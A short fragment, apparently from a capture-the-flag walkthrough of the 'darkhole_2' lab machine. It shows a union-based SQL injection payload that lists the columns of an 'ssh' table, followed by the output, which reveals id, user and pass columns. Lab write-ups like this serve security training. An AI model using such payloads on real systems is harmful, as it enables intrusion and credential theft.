 =2' union select 1,2,3,4,5,group_concat(column_name) from information_schema.columns where table_schema='darkhole_2' and table_name='ssh'-- -
Full name 2
Email 3
Contact number 5
Address id,user,pass